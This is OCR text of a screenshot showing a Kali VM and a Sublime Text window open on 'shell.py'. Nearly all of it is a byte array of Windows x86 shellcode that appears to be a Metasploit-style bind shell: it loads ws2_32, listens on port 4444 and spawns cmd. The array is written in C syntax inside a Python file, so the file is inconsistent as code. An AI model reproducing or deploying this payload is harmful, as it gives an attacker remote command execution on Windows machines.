 Debian 9.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Debian 9.x 64-bit Win2008-DC
triplet@kali: ~/Desktop ~/Desktop/shell.py • (te... 03:44 AM
~/Desktop/shell.py • (test) - Sublime Text (LICENSE UPGRADE REQUIRED)
Click to switch to "4"
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
test
__pycache__
cgi-bin
output
yor
.test.py.swp
a.out
arc-httpd
arc-httpd.i64
checker
checker.i64
main.py
mem.raw
Stegno.py
t-rex.jar
test.c
test.java
test.png
test.py
yor-de99ca030
test.py test.js chall.py shell.py
1 from ctypes import *
2
3 unsigned char buf[] =
4 "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
5 "\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
6 "\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
7 "\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
8 "\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
9 "\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
10 "\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
11 "\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
12 "\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
13 "\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32"
14 "\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff"
15 "\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b"
16 "\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40\x50\x68"
17 "\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89\xe6"
18 "\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7"
19 "\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57"
20 "\x97\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89"
21 "\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7"
22 "\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50"
23 "\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f"
24 "\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d"
25 "\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff"
26 "\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72"
27 "\x6f\x6a\x00\x53\xff\xd5";
28
Line 2, Column 1 Tab Size: 4 Python
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4 ENG 14:44
US 06/20/2023 4